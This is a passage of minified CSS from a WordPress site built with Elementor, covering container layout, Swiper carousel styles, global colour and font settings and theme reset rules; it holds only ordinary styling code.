var(--e-con-transform-transition-duration,.4s);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{padding:0;margin:0;line-height:1}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-element .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-lightbox .elementor-swiper{position:relative}.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-kit-76{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#242424;--e-global-color-text:#242424;--e-global-color-accent:#61CE70;--e-global-color-b0512d9:#FFFFFF;--e-global-color-d8f128b:#00AAB6;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1500px}.e-con{--container-max-width:1500px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.container,.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-inline:calc((var(--wd-sp,30px)/ 2) * -1)}.col-12,.col-lg-12,.col-lg-6,.col-md-12,.col-md-6{position:relative;width:100%;min-height:1px;padding-inline:calc(var(--wd-sp,30px)/ 2)}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:769px){.col-md-6{flex:0 0 50%;max-width:50%}.col-md-12{flex:0 0 100%;max-width:100%}}@media (min-width:1025px){.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-12{flex:0 0 100%;max-width:100%}}.align-items-start{align-items:flex-start!important}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0, 0, 0, .1);--wd-form-brd-color-focus:rgba(0, 0, 0, .15);--wd-form-chevron:url([data-uri]);--btn-height:42px;--btn-transform:uppercase;--btn-font-weight:600;--btn-font-family:inherit;--btn-font-style:unset;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-tags-mb:20px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187, 187, 187, .4);--brdcolor-gray-200:rgba(0, 0, 0, .075);--brdcolor-gray-300:rgba(0, 0, 0, .105);--brdcolor-gray-400:rgba(0, 0, 0, .12);--brdcolor-gray-500:rgba(0, 0, 0, .2)}a,address,audio,b,body,canvas,caption,center,code,dd,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,header,html,iframe,img,label,legend,li,menu,nav,object,ol,p,s,section,small,span,strong,summary,table,tbody,time,tr,ul,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif;overflow-x:hidden}ol,ul{list-style:none;margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}caption{vertical-align:middle;text-align:left}a img{border:none}figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html 